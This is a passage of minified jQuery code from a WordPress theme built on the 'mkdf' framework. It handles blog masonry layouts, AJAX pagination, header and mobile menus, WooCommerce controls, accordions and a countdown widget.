t=parseInt(a.find("article").css("padding-left")),o=a.find(".mkdf-post-size-default"),d=a.find(".mkdf-post-size-large-width"),n=a.find(".mkdf-post-size-large-height"),i=a.find(".mkdf-post-size-large-width-height");680<mkdf.windowWidth?(o.css("height",e-2*t),n.css("height",Math.round(2*e)-2*t),i.css("height",Math.round(2*e)-2*t),d.css("height",e-2*t)):(o.css("height",e),n.css("height",e),i.css("height",e),d.css("height",Math.round(e/2)))}}function n(){var e=l(".mkdf-blog-holder.mkdf-blog-type-masonry");e.length&&e.each(function(){var e=l(this),a=e.children(".mkdf-blog-holder-inner"),t=e.find(".mkdf-blog-masonry-grid-sizer").width();a.waitForImages(function(){a.isotope({layoutMode:"packery",itemSelector:"article",percentPosition:!0,packery:{gutter:".mkdf-blog-masonry-grid-gutter",columnWidth:".mkdf-blog-masonry-grid-sizer"}}),f(t,e),a.css("opacity","1"),setTimeout(function(){a.isotope("layout")},800)})})}function i(){function a(e){var a=e.outerHeight()+e.offset().top-mkdfGlobalVars.vars.mkdfAddForAdminBar;!e.hasClass("mkdf-blog-pagination-infinite-scroll-started")&&mkdf.scroll+mkdf.windowHeight>a&&t(e)}var e=l(".mkdf-blog-holder"),t=function(t){var o,e,d=t.children(".mkdf-blog-holder-inner");void 0!==t.data("max-num-pages")&&!1!==t.data("max-num-pages")&&(e=t.data("max-num-pages")),t.hasClass("mkdf-blog-pagination-infinite-scroll")&&t.addClass("mkdf-blog-pagination-infinite-scroll-started");var a=mkdf.modules.common.getLoadMoreData(t),n=t.find(".mkdf-blog-pag-loading");if((o=a.nextPage)<=e){n.addClass("mkdf-showing");var i=mkdf.modules.common.setLoadMoreAjaxData(a,"wanderers_mkdf_blog_load_more");l.ajax({type:"POST",data:i,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){o++,t.data("next-page",o);var a=l.parseJSON(e).html;t.waitForImages(function(){t.hasClass("mkdf-blog-type-masonry")?(s(d,n,a),f(d.find(".mkdf-blog-masonry-grid-sizer").width(),t)):r(d,n,a),setTimeout(function(){m(),mkdf.modules.common.mkdfOwlSlider(),mkdf.modules.common.mkdfFluidVideo(),mkdf.modules.common.mkdfInitSelfHostedVideoPlayer(),mkdf.modules.common.mkdfSelfHostedVideoSize(),"function"==typeof mkdf.modules.common.mkdfStickySidebarWidget&&mkdf.modules.common.mkdfStickySidebarWidget().reInit(),l(document.body).trigger("blog_list_load_more_trigger")},400)}),t.hasClass("mkdf-blog-pagination-infinite-scroll-started")&&t.removeClass("mkdf-blog-pagination-infinite-scroll-started")}})}o===e&&t.find(".mkdf-blog-pag-load-more").hide()},s=function(e,a,t){e.append(t).isotope("reloadItems").isotope({sortBy:"original-order"}),a.removeClass("mkdf-showing"),setTimeout(function(){e.isotope("layout")},600)},r=function(e,a,t){a.removeClass("mkdf-showing"),e.append(t)};return{init:function(){e.length&&e.each(function(){var e=l(this);e.hasClass("mkdf-blog-pagination-load-more")&&function(a){a.find(".mkdf-blog-pag-load-more a").on("click",function(e){e.preventDefault(),e.stopPropagation(),t(a)})}(e),e.hasClass("mkdf-blog-pagination-infinite-scroll")&&a(e)})},scroll:function(){e.length&&e.each(function(){var e=l(this);e.hasClass("mkdf-blog-pagination-infinite-scroll")&&a(e)})}}}(mkdf.modules.blog=e).mkdfOnDocumentReady=a,e.mkdfOnWindowLoad=t,e.mkdfOnWindowResize=o,e.mkdfOnWindowScroll=d,l(document).ready(a),l(window).on("load",t),l(window).resize(o),l(window).scroll(d)}(jQuery),function(r){"use strict";var e={};function a(){o(),function(){var s=r(".mkdf-drop-down > ul > li");s.each(function(e){if(0<r(s[e]).find(".second").length){var a=r(s[e]),t=a.find(".second");if(a.hasClass("wide")){var o=0,d=r(this).find(".second > .inner > ul > li");d.each(function(){var e=r(this).height();o<e&&(o=e)}),d.css("height",""),d.height(o)}if(mkdf.menuDropdownHeightSet||(a.data("original_height",t.height()+"px"),t.height(0)),navigator.userAgent.match(/(iPod|iPhone|iPad)/))a.on("touchstart mouseenter",function(){t.css({height:a.data("original_height"),overflow:"visible",visibility:"visible",opacity:"1"})}).on("mouseleave",function(){t.css({height:"0px",overflow:"hidden",visibility:"hidden",opacity:"0"})});else if(mkdf.body.hasClass("mkdf-dropdown-animate-height")){var n={interval:0,over:function(){setTimeout(function(){t.addClass("mkdf-drop-down-start").css({visibility:"visible",height:"0px",opacity:"1"}),t.stop().animate({height:a.data("original_height")},400,"easeInOutQuint",function(){t.css("overflow","visible")})},100)},timeout:100,out:function(){t.stop().animate({height:"0px",opacity:0},100,function(){t.css({overflow:"hidden",visibility:"hidden"})}),t.removeClass("mkdf-drop-down-start")}};a.hoverIntent(n)}else{var i={interval:0,over:function(){setTimeout(function(){t.addClass("mkdf-drop-down-start").stop().css({height:a.data("original_height")})},150)},timeout:150,out:function(){t.stop().css({height:"0px"}).removeClass("mkdf-drop-down-start")}};a.hoverIntent(i)}}}),r(".mkdf-drop-down ul li.wide ul li a").on("click",function(e){if(1===e.which){var a=r(this);setTimeout(function(){a.mouseleave()},500)}}),mkdf.menuDropdownHeightSet=!0}()}function t(){d()}function o(){var e=r(".mkdf-drop-down > ul > li.narrow.menu-item-has-children");e.length&&e.each(function(e){var a,t=r(this),o=t.offset().left,d=t.find(".second"),n=d.find(".inner ul"),i=n.outerWidth(),s=mkdf.windowWidth-o;mkdf.body.hasClass("mkdf-boxed")&&(s=mkdf.boxedLayoutWidth-(o-(mkdf.windowWidth-mkdf.boxedLayoutWidth)/2)),0<t.find("li.sub").length&&(a=s-i),d.removeClass("right"),n.removeClass("right"),(s<i||a<i)&&(d.addClass("right"),n.addClass("right"))})}function d(){var d=r(".mkdf-drop-down > ul > li.wide");d.length&&d.each(function(e){var a=r(d[e]).find(".second");if(a.length&&!a.hasClass("left_position")&&!a.hasClass("right_position")){a.css("left",0);var t=a.offset().left;if(mkdf.body.hasClass("mkdf-boxed")){var o=r(".mkdf-boxed .mkdf-wrapper .mkdf-wrapper-inner").outerWidth();t-=(mkdf.windowWidth-o)/2,a.css({left:-t,width:o})}else a.css({left:-t,width:mkdf.windowWidth})}})}(mkdf.modules.header=e).mkdfSetDropDownMenuPosition=o,e.mkdfSetDropDownWideMenuPosition=d,e.mkdfOnDocumentReady=a,e.mkdfOnWindowLoad=t,r(document).ready(a),r(window).on("load",t)}(jQuery),function(d){"use strict";var e={};function a(){!function(){var e=d(".mkdf-wrapper"),t=d("a.mkdf-side-menu-button-opener"),o="mkdf-right-side-menu-opened";e.prepend('<div class="mkdf-cover"/>'),d("a.mkdf-side-menu-button-opener, a.mkdf-close-side-menu").on("click",function(e){if(e.preventDefault(),t.hasClass("opened"))t.removeClass("opened"),mkdf.body.removeClass(o);else{t.addClass("opened"),mkdf.body.addClass(o),d(".mkdf-wrapper .mkdf-cover").on("click",function(){mkdf.body.removeClass("mkdf-right-side-menu-opened"),t.removeClass("opened")});var a=d(window).scrollTop();d(window).scroll(function(){400<Math.abs(mkdf.scroll-a)&&(mkdf.body.removeClass(o),t.removeClass("opened"))})}})}(),function(){var e=d(".mkdf-side-menu");e.length&&e.perfectScrollbar({wheelSpeed:.6,suppressScrollX:!0})}()}(mkdf.modules.sidearea=e).mkdfOnDocumentReady=a,d(document).ready(a)}(jQuery),function(s){"use strict";var e={};function a(){!function(){var e=s(".mkdf-title-holder.mkdf-bg-parallax");if(0<e.length&&1024<mkdf.windowWidth){var a=e.hasClass("mkdf-bg-parallax-zoom-out"),t=parseInt(e.data("height")),o=parseInt(e.data("background-width")),d=t/1e4*7,n=-mkdf.scroll*d,i=mkdfGlobalVars.vars.mkdfAddForAdminBar;e.css({"background-position":"center "+(n+i)+"px"}),a&&e.css({"background-size":o-mkdf.scroll+"px auto"}),s(window).scroll(function(){n=-mkdf.scroll*d,e.css({"background-position":"center "+(n+i)+"px"}),a&&e.css({"background-size":o-mkdf.scroll+"px auto"})})}}()}(mkdf.modules.title=e).mkdfOnDocumentReady=a,s(document).ready(a)}(jQuery),function(r){"use strict";var e={};function a(){r(document).on("click",".mkdf-quantity-minus, .mkdf-quantity-plus",function(e){e.stopPropagation();var a,t=r(this),o=t.siblings(".mkdf-quantity-input"),d=parseFloat(o.data("step")),n=parseFloat(o.data("max")),i=!1,s=parseFloat(o.val());t.hasClass("mkdf-quantity-minus")&&(i=!0),i?1<=(a=s-d)?o.val(a):o.val(0):(a=s+d,void 0===n?o.val(a):n<=a?o.val(n):o.val(a)),o.trigger("change")}),function(){var e=r(".woocommerce-ordering .orderby");e.length&&e.select2({minimumResultsForSearch:1/0});var a=r(".mkdf-woocommerce-page .mkdf-content .variations td.value select");a.length&&a.select2();var t=r("#calc_shipping_country");t.length&&t.select2();var o=r(".cart-collaterals .shipping select#calc_shipping_state");o.length&&o.select2()}(),function(){var e=r(".mkdf-woo-single-page.mkdf-woo-single-has-pretty-photo .images .woocommerce-product-gallery__image");e.length&&(e.children("a").attr("data-rel","prettyPhoto[woo_single_pretty_photo]"),"function"==typeof mkdf.modules.common.mkdfPrettyPhoto&&mkdf.modules.common.mkdfPrettyPhoto())}()}function t(){d()}function o(){d()}function d(){var e=r(".mkdf-pl-holder.mkdf-masonry-layout .mkdf-pl-outer");e.length&&e.each(function(){var e=r(this),a=e.find(".mkdf-pl-sizer").width();e.waitForImages(function(){e.isotope({itemSelector:".mkdf-pli",resizable:!1,masonry:{columnWidth:".mkdf-pl-sizer",gutter:".mkdf-pl-gutter"}}),function(e,a){if(a.find(".mkdf-woo-image-large-width").length||a.find(".mkdf-woo-image-large-height").length||a.find(".mkdf-woo-image-large-width-height").length){var t=parseInt(a.find(".mkdf-pli").css("paddingLeft")),o=void 0!==t&&""!==t?parseInt(t,10):0,d=e-2*o,n=a.find(".mkdf-woo-image-small"),i=a.find(".mkdf-woo-image-large-width"),s=a.find(".mkdf-woo-image-large-height"),r=a.find(".mkdf-woo-image-large-width-height");680<mkdf.windowWidth?(n.css("height",d),s.css("height",Math.round(2*(d+o))),r.css("height",Math.round(2*(d+o))),i.css("height",d)):(n.css("height",d),s.css("height",Math.round(2*(d+o))),r.css("height",d),i.css("height",Math.round(d/2)))}}(a,e),e.isotope("layout").css("opacity",1)})})}(mkdf.modules.woocommerce=e).mkdfOnDocumentReady=a,e.mkdfOnWindowLoad=t,e.mkdfOnWindowResize=o,r(document).ready(a),r(window).on("load",t),r(window).resize(o)}(jQuery),function(u){"use strict";var e={};function a(){!function(){var e=u(".mkdf-blog-list-holder.mkdf-bl-masonry");e.length&&e.each(function(){var e=u(this),a=e.find(".mkdf-blog-list");a.waitForImages(function(){a.isotope({layoutMode:"packery",itemSelector:".mkdf-bl-item",percentPosition:!0,packery:{gutter:".mkdf-bl-grid-gutter",columnWidth:".mkdf-bl-grid-sizer"}}),a.css("opacity","1")})})}()}function t(){d().init()}function o(){d().scroll()}function d(){function a(e){var a=e.outerHeight()+e.offset().top-mkdfGlobalVars.vars.mkdfAddForAdminBar;!e.hasClass("mkdf-bl-pag-infinite-scroll-started")&&mkdf.scroll+mkdf.windowHeight>a&&d(e)}var e=u(".mkdf-blog-list-holder"),d=function(t,e){var o,d,n=t.find(".mkdf-blog-list");void 0!==t.data("max-num-pages")&&!1!==t.data("max-num-pages")&&(d=t.data("max-num-pages")),t.hasClass("mkdf-bl-pag-standard-shortcodes")&&t.data("next-page",e),t.hasClass("mkdf-bl-pag-infinite-scroll")&&t.addClass("mkdf-bl-pag-infinite-scroll-started");var a=mkdf.modules.common.getLoadMoreData(t),i=t.find(".mkdf-blog-pag-loading");if((o=a.nextPage)<=d){t.hasClass("mkdf-bl-pag-standard-shortcodes")?(i.addClass("mkdf-showing mkdf-standard-pag-trigger"),t.addClass("mkdf-bl-pag-standard-shortcodes-animate")):i.addClass("mkdf-showing");var s=mkdf.modules.common.setLoadMoreAjaxData(a,"wanderers_mkdf_blog_shortcode_load_more");u.ajax({type:"POST",data:s,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){t.hasClass("mkdf-bl-pag-standard-shortcodes")||o++,t.data("next-page",o);var a=u.parseJSON(e).html;t.hasClass("mkdf-bl-pag-standard-shortcodes")?(r(t,d,o),t.waitForImages(function(){t.hasClass("mkdf-bl-masonry")?l(t,n,i,a):(m(t,n,i,a),"function"==typeof mkdf.modules.common.mkdfStickySidebarWidget&&mkdf.modules.common.mkdfStickySidebarWidget().reInit())})):t.waitForImages(function(){t.hasClass("mkdf-bl-masonry")?f(n,i,a):(c(n,i,a),"function"==typeof mkdf.modules.common.mkdfStickySidebarWidget&&mkdf.modules.common.mkdfStickySidebarWidget().reInit())}),t.hasClass("mkdf-bl-pag-infinite-scroll-started")&&t.removeClass("mkdf-bl-pag-infinite-scroll-started")}})}o===d&&t.find(".mkdf-blog-pag-load-more").hide()},r=function(e,a,t){var o=e.find(".mkdf-bl-standard-pagination"),d=o.find("li.mkdf-bl-pag-number"),n=o.find("li.mkdf-bl-pag-prev a"),i=o.find("li.mkdf-bl-pag-next a");d.removeClass("mkdf-bl-pag-active"),d.eq(t-1).addClass("mkdf-bl-pag-active"),n.data("paged",t-1),i.data("paged",t+1),1<t?n.css({opacity:"1"}):n.css({opacity:"0"}),t===a?i.css({opacity:"0"}):i.css({opacity:"1"})},l=function(e,a,t,o){a.html(o).isotope("reloadItems").isotope({sortBy:"original-order"}),t.removeClass("mkdf-showing mkdf-standard-pag-trigger"),e.removeClass("mkdf-bl-pag-standard-shortcodes-animate"),setTimeout(function(){a.isotope("layout"),"function"==typeof mkdf.modules.common.mkdfStickySidebarWidget&&mkdf.modules.common.mkdfStickySidebarWidget().reInit()},600)},m=function(e,a,t,o){t.removeClass("mkdf-showing mkdf-standard-pag-trigger"),e.removeClass("mkdf-bl-pag-standard-shortcodes-animate"),a.html(o)},f=function(e,a,t){e.append(t).isotope("reloadItems").isotope({sortBy:"original-order"}),a.removeClass("mkdf-showing"),setTimeout(function(){e.isotope("layout"),"function"==typeof mkdf.modules.common.mkdfStickySidebarWidget&&mkdf.modules.common.mkdfStickySidebarWidget().reInit()},600)},c=function(e,a,t){a.removeClass("mkdf-showing"),e.append(t)};return{init:function(){e.length&&e.each(function(){var e=u(this);e.hasClass("mkdf-bl-pag-standard-shortcodes")&&function(o){var e=o.find(".mkdf-bl-standard-pagination li");e.length&&e.each(function(){var a=u(this).children("a"),t=1;a.on("click",function(e){e.preventDefault(),e.stopPropagation(),void 0!==a.data("paged")&&!1!==a.data("paged")&&(t=a.data("paged")),d(o,t)})})}(e),e.hasClass("mkdf-bl-pag-load-more")&&function(a){a.find(".mkdf-blog-pag-load-more a").on("click",function(e){e.preventDefault(),e.stopPropagation(),d(a)})}(e),e.hasClass("mkdf-bl-pag-infinite-scroll")&&a(e)})},scroll:function(){e.length&&e.each(function(){var e=u(this);e.hasClass("mkdf-bl-pag-infinite-scroll")&&a(e)})}}}(mkdf.modules.blogListSC=e).mkdfOnDocumentReady=a,e.mkdfOnWindowLoad=t,e.mkdfOnWindowScroll=o,u(document).ready(a),u(window).on("load",t),u(window).scroll(o)}(jQuery),function(m){"use strict";var e={};function a(){!function(){var a=m("a.mkdf-fullscreen-menu-opener");if(a.length){var t,e=m(".mkdf-fullscreen-menu-holder-outer"),o=!1,d=!1,n=m(".mkdf-fullscreen-above-menu-widget-holder"),i=m(".mkdf-fullscreen-below-menu-widget-holder"),s=m(".mkdf-fullscreen-menu-holder-outer nav > ul > li > a"),r=m(".mkdf-fullscreen-menu > ul li.has_sub > a"),l=m(".mkdf-fullscreen-menu ul li:not(.has_sub) a");e.perfectScrollbar({wheelSpeed:.6,suppressScrollX:!0}),m(window).resize(function(){e.height(mkdf.windowHeight)}),mkdf.body.hasClass("mkdf-fade-push-text-right")?(t="mkdf-push-nav-right",o=!0):mkdf.body.hasClass("mkdf-fade-push-text-top")&&(t="mkdf-push-text-top",d=!0),(o||d)&&(n.length&&n.children().css({"-webkit-animation-delay":"0ms","-moz-animation-delay":"0ms","animation-delay":"0ms"}),s.each(function(e){m(this).css({"-webkit-animation-delay":70*(e+1)+"ms","-moz-animation-delay":70*(e+1)+"ms","animation-delay":70*(e+1)+"ms"})}),i.length&&i.children().css({"-webkit-animation-delay":70*(s.length+1)+"ms","-moz-animation-delay":70*(s.length+1)+"ms","animation-delay":70*(s.length+1)+"ms"})),a.on("click",function(e){e.preventDefault(),a.hasClass("mkdf-fm-opened")?(a.removeClass("mkdf-fm-opened"),mkdf.body.removeClass("mkdf-fullscreen-menu-opened mkdf-fullscreen-fade-in").addClass("mkdf-fullscreen-fade-out"),mkdf.body.addClass(t),mkdf.modules.common.mkdfEnableScroll(),m("nav.mkdf-fullscreen-menu ul.sub_menu").slideUp(200)):(a.addClass("mkdf-fm-opened"),mkdf.body.removeClass("mkdf-fullscreen-fade-out").addClass("mkdf-fullscreen-menu-opened mkdf-fullscreen-fade-in"),mkdf.body.removeClass(t),mkdf.modules.common.mkdfDisableScroll(),m(document).keyup(function(e){27==e.keyCode&&(a.removeClass("mkdf-fm-opened"),mkdf.body.removeClass("mkdf-fullscreen-menu-opened mkdf-fullscreen-fade-in").addClass("mkdf-fullscreen-fade-out"),mkdf.body.addClass(t),mkdf.modules.common.mkdfEnableScroll(),m("nav.mkdf-fullscreen-menu ul.sub_menu").slideUp(200))}))}),r.on("tap click",function(e){e.preventDefault();var a=m(this),t=a.parent(),o=t.siblings(".menu-item-has-children");if(t.hasClass("has_sub")){var d=t.find("> ul.sub_menu");d.is(":visible")?(d.slideUp(450,"easeInOutQuint"),t.removeClass("open_sub")):(t.addClass("open_sub"),0===o.length?d.slideDown(400,"easeInOutQuint"):(t.closest("li.menu-item").siblings().find(".menu-item").removeClass("open_sub"),t.siblings().removeClass("open_sub").find(".sub_menu").slideUp(400,"easeInOutQuint",function(){d.slideDown(400,"easeInOutQuint")})))}return!1}),l.on("click",function(e){if("http://#"===m(this).attr("href")||"#"===m(this).attr("href"))return!1;1==e.which&&(a.removeClass("mkdf-fm-opened"),mkdf.body.removeClass("mkdf-fullscreen-menu-opened"),mkdf.body.removeClass("mkdf-fullscreen-fade-in").addClass("mkdf-fullscreen-fade-out"),mkdf.body.addClass(t),m("nav.mkdf-fullscreen-menu ul.sub_menu").slideUp(200),mkdf.modules.common.mkdfEnableScroll())})}}()}(mkdf.modules.headerMinimal=e).mkdfOnDocumentReady=a,m(document).ready(a)}(jQuery),function(i){"use strict";var e={};function a(){!function(){var e=i(".mkdf-mobile-header"),a=i(".mkdf-mobile-header .mkdf-mobile-menu-opener"),t=i(".mkdf-mobile-header .mkdf-mobile-nav"),o=i(".mkdf-mobile-nav .mobile_arrow, .mkdf-mobile-nav h6, .mkdf-mobile-nav a.mkdf-mobile-no-link"),d=e.length?e.height():0;a.length&&t.length&&a.on("tap click",function(e){e.stopPropagation(),e.preventDefault(),t.is(":visible")?(t.slideUp(450,"easeInOutQuint"),a.removeClass("mkdf-mobile-menu-opened")):(t.slideDown(450,"easeInOutQuint"),a.addClass("mkdf-mobile-menu-opened"))});var n=t.outerHeight()+d>mkdf.windowHeight-100?mkdf.windowHeight-d-100:t.height();t.height(n),t.perfectScrollbar({wheelSpeed:.6,suppressScrollX:!0}),i(window).resize(function(){var e=t.outerHeight()+d>mkdf.windowHeight-100?mkdf.windowHeight-d-100:t.height();t.height(e)}),o.length&&o.each(function(){var d=i(this);d.on("tap click",function(e){var a=d.parent("li"),t=a.siblings(".menu-item-has-children");if(a.hasClass("has_sub")){var o=a.find("> ul.sub_menu");o.is(":visible")?(o.slideUp(450,"easeInOutQuint"),a.removeClass("edgtf-opened")):(a.addClass("edgtf-opened"),0===t.length?a.find(".sub_menu").slideUp(400,"easeInOutQuint",function(){o.slideDown(400,"easeInOutQuint")}):a.siblings().removeClass("edgtf-opened").find(".sub_menu").slideUp(400,"easeInOutQuint",function(){o.slideDown(400,"easeInOutQuint")}))}})});i(".mkdf-mobile-nav a, .mkdf-mobile-logo-wrapper a").on("click tap",function(e){"http://#"!==i(this).attr("href")&&"#"!==i(this).attr("href")&&(t.slideUp(450,"easeInOutQuint"),a.removeClass("mkdf-mobile-menu-opened"))})}(),function(){var a=i(".mkdf-mobile-header"),t=a.find(".mkdf-mobile-menu-opener"),e=a.length?a.outerHeight():0;mkdf.body.hasClass("mkdf-content-is-behind-header")&&0<e&&mkdf.windowWidth<=1024&&i(".mkdf-content").css("marginTop",-e);if(mkdf.body.hasClass("mkdf-sticky-up-mobile-header")){var o,d=i("#wpadminbar"),n=i(document).scrollTop();o=e+mkdfGlobalVars.vars.mkdfAddForAdminBar,i(window).scroll(function(){var e=i(document).scrollTop();o<e?a.addClass("mkdf-animate-mobile-header"):a.removeClass("mkdf-animate-mobile-header"),n<e&&o<e&&!t.hasClass("mkdf-mobile-menu-opened")||e<o?(a.removeClass("mobile-header-appear"),a.css("margin-bottom",0),d.length&&a.find(".mkdf-mobile-header-inner").css("top",0)):(a.addClass("mobile-header-appear"),a.css("margin-bottom",o)),n=i(document).scrollTop()})}}()}(mkdf.modules.mobileHeader=e).mkdfOnDocumentReady=a,i(document).ready(a)}(jQuery),function(f){"use strict";var e={};function a(){1024<mkdf.windowWidth&&function(){var a,e,t=f(".mkdf-page-header"),o=f(".mkdf-sticky-header"),d=f(".mkdf-fixed-wrapper"),n=d.children(".mkdf-menu-area").outerHeight(),i=f(".mkdf-slider"),s=i.length?i.outerHeight():0,r=d.length?d.offset().top-mkdfGlobalVars.vars.mkdfAddForAdminBar:0;switch(!0){case mkdf.body.hasClass("mkdf-sticky-header-on-scroll-up"):mkdf.modules.stickyHeader.behaviour="mkdf-sticky-header-on-scroll-up";var l=f(document).scrollTop();a=parseInt(mkdfGlobalVars.vars.mkdfTopBarHeight)+parseInt(mkdfGlobalVars.vars.mkdfLogoAreaHeight)+parseInt(mkdfGlobalVars.vars.mkdfMenuAreaHeight)+parseInt(mkdfGlobalVars.vars.mkdfStickyHeaderHeight),(e=function(){var e=f(document).scrollTop();l<e&&a<e||e<a?(mkdf.modules.stickyHeader.isStickyVisible=!1,o.removeClass("header-appear").find(".mkdf-main-menu .second").removeClass("mkdf-drop-down-start"),mkdf.body.removeClass("mkdf-sticky-header-appear")):(mkdf.modules.stickyHeader.isStickyVisible=!0,o.addClass("header-appear"),mkdf.body.addClass("mkdf-sticky-header-appear")),l=f(document).scrollTop()})(),f(window).scroll(function(){e()});break;case mkdf.body.hasClass("mkdf-sticky-header-on-scroll-down-up"):mkdf.modules.stickyHeader.behaviour="mkdf-sticky-header-on-scroll-down-up",0!==mkdfPerPageVars.vars.mkdfStickyScrollAmount?mkdf.modules.stickyHeader.stickyAppearAmount=parseInt(mkdfPerPageVars.vars.mkdfStickyScrollAmount):mkdf.modules.stickyHeader.stickyAppearAmount=parseInt(mkdfGlobalVars.vars.mkdfTopBarHeight)+parseInt(mkdfGlobalVars.vars.mkdfLogoAreaHeight)+parseInt(mkdfGlobalVars.vars.mkdfMenuAreaHeight)+parseInt(s),(e=function(){mkdf.scroll<mkdf.modules.stickyHeader.stickyAppearAmount?(mkdf.modules.stickyHeader.isStickyVisible=!1,o.removeClass("header-appear").find(".mkdf-main-menu .second").removeClass("mkdf-drop-down-start"),mkdf.body.removeClass("mkdf-sticky-header-appear")):(mkdf.modules.stickyHeader.isStickyVisible=!0,o.addClass("header-appear"),mkdf.body.addClass("mkdf-sticky-header-appear"))})(),f(window).scroll(function(){e()});break;case mkdf.body.hasClass("mkdf-fixed-on-scroll"):mkdf.modules.stickyHeader.behaviour="mkdf-fixed-on-scroll";var m=function(){mkdf.scroll<=r?(d.removeClass("fixed"),mkdf.body.removeClass("mkdf-fixed-header-appear"),t.css("margin-bottom","0")):(d.addClass("fixed"),mkdf.body.addClass("mkdf-fixed-header-appear"),t.css("margin-bottom",n+"px"))};m(),f(window).scroll(function(){m()})}}()}(mkdf.modules.stickyHeader=e).isStickyVisible=!1,e.stickyAppearAmount=0,e.behaviour="",e.mkdfOnDocumentReady=a,f(document).ready(a)}(jQuery),function(c){"use strict";var e={};function a(){!function(){if(mkdf.body.hasClass("mkdf-search-covers-header")){var e=c("a.mkdf-search-opener");0<e.length&&e.on("click",function(e){e.preventDefault();var a,t=c(this),o=c(".mkdf-page-header"),d=c(".mkdf-top-bar"),n=o.find(".mkdf-fixed-wrapper.fixed"),i=c(".mkdf-mobile-header"),s=c(".mkdf-search-cover"),r=!!t.parents(".mkdf-top-bar").length,l=!!t.parents(".mkdf-fixed-wrapper.fixed").length,m=!!t.parents(".mkdf-sticky-header").length,f=!!t.parents(".mkdf-mobile-header").length;s.removeClass("mkdf-is-active"),r?(a=mkdfGlobalVars.vars.mkdfTopBarHeight,d.find(".mkdf-search-cover").addClass("mkdf-is-active")):l?(a=n.outerHeight(),o.children(".mkdf-search-cover").addClass("mkdf-is-active")):m?(a=mkdfGlobalVars.vars.mkdfStickyHeaderHeight,console.log(a),o.children(".mkdf-search-cover").addClass("mkdf-is-active")):f?(a=i.hasClass("mobile-header-appear")?i.children(".mkdf-mobile-header-inner").outerHeight():i.outerHeight(),i.find(".mkdf-search-cover").addClass("mkdf-is-active")):(a=o.outerHeight(),o.children(".mkdf-search-cover").addClass("mkdf-is-active")),s.hasClass("mkdf-is-active")&&s.height(a).stop(!0).fadeIn(600).find('input[type="text"]').focus(),s.find(".mkdf-search-close").on("click",function(e){e.preventDefault(),s.stop(!0).fadeOut(450)}),s.blur(function(){s.stop(!0).fadeOut(450)}),c(window).scroll(function(){s.stop(!0).fadeOut(450)})})}}()}(mkdf.modules.searchCoversHeader=e).mkdfOnDocumentReady=a,c(document).ready(a)}(jQuery),function(n){"use strict";var e={};function a(){!function(){var e=n(".mkdf-comment-form-rating"),d=function(e,a){for(var t=0;t<e.length;t++){var o=e[t];t<a?n(o).addClass("active"):n(o).removeClass("active")}};e.each(function(){var e=n(this),a=e.find(".mkdf-rating"),t=a.val(),o=e.find(".mkdf-star-rating");d(o,t),o.on("click",function(){a.val(n(this).data("value")).trigger("change")}),a.change(function(){t=a.val(),d(o,t)})})}()}(mkdf.modules.rating=e).mkdfOnDocumentReady=a,n(document).ready(a)}(jQuery),function(d){"use strict";var e={};function a(){t()}function t(){var e=d(".mkdf-accordion-holder");e.length&&e.each(function(){var e=d(this);if(e.hasClass("mkdf-accordion")&&e.accordion({animate:"swing",collapsible:!0,active:0,icons:"",heightStyle:"content"}),e.hasClass("mkdf-toggle")){var a=d(this),t=a.find(".mkdf-accordion-title"),o=t.next();a.addClass("accordion ui-accordion ui-accordion-icons ui-widget ui-helper-reset"),t.addClass("ui-accordion-header ui-state-default ui-corner-top ui-corner-bottom"),o.addClass("ui-accordion-content ui-helper-reset ui-widget-content ui-corner-bottom").hide(),t.each(function(){var e=d(this);e.on("mouseenter mouseleave",function(){e.toggleClass("ui-state-hover")}),e.on("click",function(){e.toggleClass("ui-accordion-header-active ui-state-active ui-state-default ui-corner-bottom"),e.next().toggleClass("ui-accordion-content-active").slideToggle(400)})})}})}(mkdf.modules.accordions=e).mkdfInitAccordions=t,e.mkdfOnDocumentReady=a,d(document).ready(a)}(jQuery),function(d){"use strict";var e={};function a(){t()}function t(){var t,o,e=d(".mkdf-grow-in, .mkdf-fade-in-down, .mkdf-element-from-fade, .mkdf-element-from-left, .mkdf-element-from-right, .mkdf-element-from-top, .mkdf-element-from-bottom, .mkdf-flip-in, .mkdf-x-rotate, .mkdf-z-rotate, .mkdf-y-translate, .mkdf-fade-in, .mkdf-fade-in-left-x-rotate");e.length&&e.each(function(){var a=d(this);a.appear(function(){if(t=a.data("animation"),o=parseInt(a.data("animation-delay")),void 0!==t&&""!==t){var e=t+"-on";setTimeout(function(){a.addClass(e)},o)}},{accX:0,accY:mkdfGlobalVars.vars.mkdfElementAppearAmount})})}(mkdf.modules.animationHolder=e).mkdfInitAnimationHolder=t,e.mkdfOnDocumentReady=a,d(document).ready(a)}(jQuery),function(a){"use strict";var e={};function t(){o().init()}(mkdf.modules.button=e).mkdfButton=o,e.mkdfOnDocumentReady=t,a(document).ready(t);var o=function(){var e=a(".mkdf-btn");return{init:function(){e.length&&e.each(function(){!function(e){if(void 0!==e.data("hover-color")){var a=function(e){e.data.button.css("color",e.data.color)},t=e.css("color"),o=e.data("hover-color");e.on("mouseenter",{button:e,color:o},a),e.on("mouseleave",{button:e,color:t},a)}}(a(this)),function(e){if(void 0!==e.data("hover-bg-color")){var a=function(e){e.data.button.css("background-color",e.data.color)},t=e.css("background-color"),o=e.data("hover-bg-color");e.on("mouseenter",{button:e,color:o},a),e.on("mouseleave",{button:e,color:t},a)}}(a(this)),function(e){if(void 0!==e.data("hover-border-color")){var a=function(e){e.data.button.css("border-color",e.data.color)},t=e.css("borderTopColor"),o=e.data("hover-border-color");e.on("mouseenter",{button:e,color:o},a),e.on("mouseleave",{button:e,color:t},a)}}(a(this))})}}}}(jQuery),function(g){"use strict";var e={};function a(){t()}function t(){var d,n,i,s,r,l,m,f,c,u,h,e=g(".mkdf-countdown"),a=new Date,k=a.getMonth(),p=a.getFullYear();e.length&&e.each(function(){var e,a,t=g(this).attr("id"),o=g("#"+t);d=o.data("year"),n=o.data("month"),i=o.data("day"),s=o.data("hour"),r=o.data("minute"),l=o.data("timezone"),m=o.data("month-label"),f=o.data("day-label"),c=o.data("hour-label"),u=o.data("minute-label"),h=o.data("second-label"),e=o.data("digit-size"),a=o.data("label-size"),k==n&&p==d||(n-=1),o.countdown({until:new Date(d,n,i,s,r,44),labels:["",m,"",f,c,u,h],format:"ODHMS",timezone:l,padZeroes:!0,onTick:function(){o.find(".countdown-amount").css({"font-size":e+"px","line-height":e+"px"}),o.find(".countdown-period").css({"font-size":a+"px"})}})})}(mkdf.modules.countdown=e).mkdfInitCountdown=t,e.mkdfOnDocumentReady=a,g(document).ready(a)}(jQuery),function(o){"use 